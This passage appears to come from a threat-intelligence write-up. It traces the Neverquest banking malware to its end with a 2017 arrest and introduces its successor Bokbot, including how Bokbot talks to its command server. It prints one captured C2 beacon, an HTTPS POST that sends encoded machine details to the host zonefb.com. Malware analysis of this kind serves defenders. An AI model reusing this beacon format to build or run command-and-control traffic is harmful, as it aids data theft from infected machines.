More on these affiliations in a later section.
The never ending quest comes to an end
Neverquest remained at large from around 2010, causing huge amounts of financial losses, ranging from ticket fraud to wire fraud to credit card fraud. Nevertheless, in January 2017 the quest came to an end, as an individual named Stanislav Lisov was arrested in Spain. This individual was proven to be a key player in the operation: soon after the arrest the backend servers of Neverquest went offline, never to come back online, marking the end of a 6 year long fraud operation.
A more detailed background on 76service and Neverquest can be found in a blogpost by PhishLabs.
A wild Bokbot appears!
Early samples of Bokbot were identified in our lab in May 2017 and also provided to us by a customer. At this time the malware was being distributed to US infections by the Geodo (aka: Emotet) spam botnet. The name Bokbot is based on a researcher who worked on the very early versions of the malware (you know who you are 😉 ).
Initial thoughts were that this was a new banking module for Geodo, as this group had not been involved in banking/fraud since May 2015. This scenario was quickly dismissed after having discovered evidence that linked Bokbot to Neverquest, which will be further outlined hereafter.
Bokbot internals
First, let’s do some housekeeping and look into some of the technical aspects of Bokbot.
Communication
All communication between a victim and the C2 server is sent over HTTPS using POST- and GET-requests. The initial request sent to the C2 is a POST-request containing some basic information about the machine it’s running on, as seen in the example below. Any additional requests like requesting configs or modules are sent using GET-requests, except for the uploading of any stolen data such as files, HTML code, screenshots or credentials which the victim submits using POST-requests.
POST /test.php?a=0&b=17355C10C4A7200C4F&d=0&e=14&f=0&g=0&h=0&r=0&i=1777 HTTP/1.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Host: zonefb.com
k=%4E%00%4F%00%52%00%4D%00&l=%57%00%4F%00%52%00%4B%00%47%00%52%00%4F%00%55%00%50%00&j=1&n=3&m=6.1.7601.1.32.1
4/12